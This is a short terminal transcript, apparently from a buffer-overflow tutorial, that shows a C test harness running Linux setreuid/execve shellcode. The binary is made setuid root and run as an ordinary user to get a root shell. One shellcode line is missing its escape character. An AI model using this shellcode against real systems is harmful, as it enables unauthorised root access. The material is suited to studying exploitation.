 [dalgona@redhat8 bof]$ cat sh03-1.c
char sc[] = "₩x31₩xc0"
"₩x31₩xdb"
"₩xb0₩x46"
"₩xcd₩x80"
"₩x31₩xc0"
"₩x50"
"₩x68₩x2f₩x2f₩x73₩x68"
"₩x68₩x2f₩x62₩x69₩x6e"
"₩x89₩xe3"
"₩x50"
"₩x53"
"₩x89₩xe1"
"₩x89₩xc2"
"₩xb0₩x0b"
"₩xcd₩x80"
"x31₩xc0₩xb0₩x01₩xcd₩x80";

void main(){
int *ret;
ret = (int *)&ret + 2;
*ret = sc;
}

[dalgona@redhat8 bof]$ gcc -o sh03-1 sh03-1.c
sh03-1.c: In function `main':
sh03-1.c:20: warning: assignment makes integer from pointer without a cast
sh03-1.c:17: warning: return type of `main' is not `int'
[dalgona@redhat8 bof]$ su
Password:
[root@redhat8 bof]# chown root.root sh03-1
[root@redhat8 bof]# chmod 4755 sh03-1
[root@redhat8 bof]# exit
exit
[dalgona@redhat8 bof]$ id
uid=500(dalgona) gid=500(dalgona) groups=500(dalgona),1001(staff),1002(sysadmin)
[dalgona@redhat8 bof]$ ./sh03-1
sh-2.05b# id
uid=0(root) gid=500(dalgona) groups=500(dalgona),1001(staff),1002(sysadmin)
sh-2.05b#